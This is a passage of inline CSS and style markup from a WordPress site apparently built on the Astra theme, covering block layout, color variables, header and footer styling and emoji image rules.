{display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; 